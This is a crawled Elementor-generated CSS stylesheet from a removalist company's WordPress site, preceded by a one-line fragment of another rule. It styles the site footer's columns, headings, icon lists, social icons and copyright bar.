.elementor-element.elementor-element-79f030e{--width:33.3333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101
body_size: 650
content:
.elementor-1116 .elementor-element.elementor-element-c19b145{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:80px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-1116 .elementor-element.elementor-element-c19b145:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-c19b145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414241;}.elementor-1116 .elementor-element.elementor-element-3999a75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-00b0b1b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-12c3ad0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-624220a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-553fb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-928fa22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1116 .elementor-element.elementor-element-021d955 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-8a708ec .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon{background-color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon i{color:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon svg{fill:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-icon{border-radius:40px 40px 40px 40px;}.elementor-1116 .elementor-element.elementor-element-502ee5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-502ee5b:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-502ee5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-067332c{text-align:center;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}body.elementor-page-1116:not(.elementor-motion-effects-element-type-background), body.elementor-page-1116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1116 .elementor-element.elementor-element-3999a75{--width:25%;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--width:25%;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--width:25%;}.elementor-1116 .elementor-element.elementor-element-928fa22{--width:25%;}}